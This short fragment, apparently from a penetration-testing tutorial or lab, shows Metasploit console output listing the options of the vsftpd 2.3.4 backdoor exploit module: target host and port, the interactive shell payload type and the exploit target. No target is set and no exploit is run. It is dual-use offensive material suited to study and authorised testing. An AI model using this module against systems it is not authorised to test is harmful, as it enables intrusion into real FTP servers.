 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic